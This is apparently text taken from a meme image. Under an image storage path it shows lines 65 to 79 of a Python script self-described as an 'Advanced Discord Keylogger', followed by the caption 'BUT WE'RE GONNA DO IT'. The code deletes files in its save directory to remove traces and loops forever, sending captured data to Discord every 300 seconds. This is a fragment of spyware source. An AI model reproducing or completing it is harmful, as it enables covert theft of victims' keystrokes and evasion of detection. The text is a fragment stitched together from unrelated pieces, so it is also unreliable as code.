 65
66 # Cleanup
67 for f in os.listdir(save_dir):
68 file_path = os.path.join(save_dir, f)
69 try:
70 if os.path.isfile(file_path):
71 os.remove(file_path)
72 except Exception as e:
73 print(f"Error deleting file {file_path}: {e}")
74
75 print("[*] Advanced Discord Keylogger is running successfully...")
76
77 while True:
78 time.sleep(300)
79 send_to_discord()
BUT WE'RE
GONNA DO IT